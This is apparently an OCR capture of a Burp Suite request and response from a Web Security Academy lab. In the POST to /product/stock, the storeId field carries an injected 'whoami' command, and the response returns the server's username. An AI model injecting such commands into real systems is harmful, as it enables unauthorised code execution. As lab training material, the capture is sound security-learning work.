 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0a6b00c604fd32f482fd10ad005b00ae.web-security-academy.net
3 Cookie: session=1bB6wmN8ZoQNRMk56sqEb2SzX9CYo2FC
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101
Firefox/138.0
5 Accept: */*
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a6b00c604fd32f482fd10ad005b00ae.web-security-academy.net/product?produ
ctId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 29
11 Origin: https://0a6b00c604fd32f482fd10ad005b00ae.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 productId=1&storeId=1;whoami;
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 16
5
6 62
7 peter-2teMhx
8